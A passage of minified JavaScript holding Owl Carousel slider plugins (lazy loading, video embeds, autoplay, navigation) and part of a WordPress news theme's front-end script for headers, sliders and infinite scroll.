this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){if(this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,s=a(e),n=1<o.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src");this._core.trigger("load",{element:s,url:n},"lazy"),s.is("img")?s.one("load.owl.lazy",a.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("src",n):((i=new Image).onload=a.proxy(function(){s.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:s,url:n},"lazy")},this),i.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){var i,s,n=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",o=e.find("img"),r="src",a="",l=this._core.settings,h=function(t){'<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+a+'" '+r+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(i),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+n+"></div>"),this._core.settings.lazyLoad&&(r="data-src",a="owl-lazy"),o.length?(h(o.attr(r)),o.remove(),!1):void("youtube"===t.type?(s="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",h(s)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,h(s)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i,s=d(t.target||t.srcElement),n=s.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+r+'" height="'+a+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+r+'" height="'+a+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,i=d('<div style="height:'+a+"px; width:"+r+'px" class="owl-video-frame">'+e+"</div>"),s.after(i)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r,t,e,i){var s=function(t){this.core=t,this.core.options=r.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var t,e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e))}},s.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$indicators)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e,i="",s=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(t=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!=t){for(e=0;e<this._controls.$indicators.children().length;e++)i+=this._templates[this._core.relative(e)];this._controls.$indicators.html(i)}else 0<t?(i=new Array(1+t).join(this._templates[0]),this._controls.$indicators.append(i)):t<0&&this._controls.$indicators.children().slice(t).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;i?o.proxy(this._overrides.to,this._core)(t,e):(s=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),i=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(i,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(M){"use strict";M(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&M("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&M("body").addClass("android-device");var e,t=!1,i=!1,s=!1;(y(),M(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(y(),x(),k(),E(),P(),M(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),M(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),M("body").on("mouseenter",".herald-fa-item",function(){var t=M(this).find(".entry-content").height();M(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),M("body").on("mouseleave",".herald-fa-item",function(){M(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),M(".main-navigation").on("mouseenter","li",function(t){M(this).closest("body").width()<M(document).width()&&M(this).find("ul").addClass("herald-rev")}),M(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),M("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),M(this).toggleClass("fa-times","fa-search"),M(this).parent().toggleClass("herald-search-active"),M('.herald-search-active input[type="text"]').focus(),M(this).closest("body").width()<M(document).width()?M(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):M(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),M(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),M(this).next().toggle(),M(this).toggleClass("fa-times","fa-search"),M(window).width()<1250&&(M(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),M(".herald-responsive-header .herald-in-popup").css("width",M(window).width()))}),M(".herald-header-sticky").imagesLoaded(function(){M(".herald-header-sticky .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),M(".header-bottom").imagesLoaded(function(){M(".header-bottom .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),M("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=M(".herald-site-content").width();M(this).find("> .sub-menu").css("width",t+"px")}),M("body").on("hover",".entry-meta-wrapper .herald-share",function(t){"mouseenter"==t.type?M(this).find(".meta-share-wrapper").slideDown():M(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&M(".herald-mod-subnav-mobile").each(function(){M(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),M("body").on("click",".herald-subcat-dropdown",function(){M(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),M("body").imagesLoaded(function(){x(),k(),E(),l(M(".herald-site-content .herald-section").last()),M(".herald-clear-blur").clearBlur()}),herald_js_settings.header_sticky)&&M(window).scroll(function(){var t=M(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?M("body").addClass("herald-sticky-header-visible"):M("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?M("body").addClass("herald-sticky-header-visible"):M("body").removeClass("herald-sticky-header-visible"),e=t});function l(e){if(herald_js_settings.single_sticky_bar){var i=M(".herald-site-footer").offset().top-M(window).height();if(M("body").hasClass("single")&&e.find(".herald-single-sticky").length){var t=e.find(".herald-single-sticky").clone(!0,!0);e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")}M(window).scroll(function(){var t=M(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")})}}function n(){var t="";M("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+M(".herald-site-content").outerWidth()+"px; margin-left: -"+M(".herald-site-content").outerWidth()/2+"px; margin-right: -"+M(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",M("#herald-full-fix").length?M("#herald-full-fix").html(t):M("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+M(window).width()+"px; margin-left: -"+M(window).width()/2+"px; margin-right: -"+M(window).width()/2+"px; left:50%; right:50%;max-width: none; }",M("#herald-align-fix").length?M("#herald-align-fix").html(t):M("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function h(t){t.find(".herald-widget-slider").each(function(){var t=M(this).closest(".widget").find(".herald-slider-controls");M(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function d(t){M("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}if(n(),C(M(".herald-section")),herald_js_settings.popup_img&&(_(M(".herald-site-content")),b(M(".herald-site-content"))),M("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=M(this).closest(".herald-section");M(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus(),M(".herald-clear-blur").clearBlur()})}),M("#jetpack_remote_comment").length&&(M(".herald-comment-form-open").parent().hide(),M("#respond").fadeIn(300)),M("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=M(this).closest(".herald-section"),i=this.hash,s=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),M("html, body").stop().animate({scrollTop:s.offset().top},900,"swing",function(){window.location.hash=i})}),M(".herald-slider").each(function(){var t=M(this).closest(".herald-module").find(".herald-slider-controls"),e=M(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),o=!!n;M(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:o,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),M(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),h(M("body")),d(M(".herald-section")),M(".herald-infinite-scroll").length||M(".herald-load-more").length||M(".herald-infinite-scroll-single").length){var c=[],u=0,p=0,o={prev:window.location.href,next:"",offset:M(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};c.push(o);var r,a=0;M(window).scroll(function(){c[u].offset!=r&&M(window).scrollTop()<c[u].offset&&(r=c[u].offset,a=0,window.document.title=c[u].prev_title,window.history.replaceState(c,"",c[u].prev),0!=(p=u)&&u--),c[p].offset!=a&&M(window).scrollTop()>c[p].offset&&(a=c[p].offset,r=0,window.document.title=c[p].next_title,window.history.replaceState(c,"",c[p].next),(u=p)<c.length-1&&p++)})}var f=0;M("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=M(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),M(".herald-loader").show(),M("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=M(this).find(".herald-module:last article").addClass("herald-new-"+t),n=M(this);s.imagesLoaded(function(){if(s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?(M(".herald-load-more").html(n.find(".herald-load-more").html()),M(".herald-loader").hide(),o.removeClass("herald-loader-active")):M(".herald-load-more").fadeOut("fast").remove(),x(!0),r!=window.location){u++,p++;var t=n.find("title").text(),e={prev:a,next:r,offset:M(window).scrollTop(),prev_title:l,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",r)}return f++,!1})})});var m=!0;M(".herald-infinite-scroll").length&&M(window).scroll(function(){if(m&&M(".herald-infinite-scroll").length&&M(this).scrollTop()>M(".herald-infinite-scroll").offset().top-M(this).height()-200){var e=M(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title;null!=o&&(m=!1,M(".herald-loader").show(),M("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=M(this).find(".herald-module:last article").addClass("herald-new-"+t),n=M(this);s.imagesLoaded(function(){if(s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?(M(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),M(".herald-loader").hide(),m=!0):M(".herald-infinite-scroll").fadeOut("fast").remove(),x(!0),o!=window.location){u++,p++;var t=n.find("title").text(),e={prev:r,next:o,offset:M(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",o)}return f++,!1})}))}});var g=!0,v=0,w=!0;function y(){!s&&M(".header-middle").is(":visible")&&(M(".header-middle").imagesLoaded(function(){M(".header-middle .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),s=!0),1<window.devicePixelRatio&&(!t&&herald_js_settings.logo_retina&&M(".herald-logo").length&&(M(".herald-logo").imagesLoaded(function(){M(".herald-logo").each(function(){if(M(this).is(":visible")){var t=M(this).width();M(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px")}})}),t=!0),!i&&herald_js_settings.logo_mini_retina&&M(".herald-logo-mini").length&&(M(".herald-logo-mini").imagesLoaded(function(){M(".herald-logo-mini").each(function(){if(M(this).is(":visible")){var t=M(this).width();M(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px")}})}),i=!0))}function 